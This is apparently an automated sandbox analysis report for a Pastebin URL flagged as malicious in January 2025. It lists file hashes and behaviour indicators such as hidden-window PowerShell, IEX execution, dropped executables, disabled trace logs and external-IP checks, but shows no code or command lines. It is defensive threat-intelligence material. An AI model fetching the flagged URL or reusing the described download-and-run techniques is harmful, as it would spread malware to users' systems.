






| URL: | https://pastebin.com/cpGmJrp0 |
| Full analysis: | https://app.any.run/tasks/3f97b807-6b26-4680-b9b5-e8e5e7548f62 |
| Verdict: | Malicious activity |
| Analysis date: | January 08, 2025, 09:45:51 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 025D3265CB7C62059D0B0B5F3BE3A852 |
| SHA1: | 1842DEDBFAEF1965A5638E427BDA446F37628ECA |
| SHA256: | 9BD423F6B30292FB5E59D119B84085901A04DBA822A3D01059929FA210086540 |
| SSDEEP: | 3:N8AWiMLZ2ViSv:2AK0Vik |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1020)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1400)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1400)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 1020)
Potential Corporate Privacy Violation
- powershell.exe (PID: 1020)
- svchost.exe (PID: 2192)
Checks for external IP
- powershell.exe (PID: 1020)
- svchost.exe (PID: 2192)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1020)
Executable content was dropped or overwritten
- powershell.exe (PID: 1020)
INFO
The process uses the downloaded file
- powershell.exe (PID: 6580)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6580)
Disables trace logs
- powershell.exe (PID: 1020)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6580)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1020)
Creates files in the program directory
- powershell.exe (PID: 1020)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1020)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 1020)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1020)
Checks supported languages
- bodjro.exe (PID: 4992)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
179
Monitored processes
8
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|




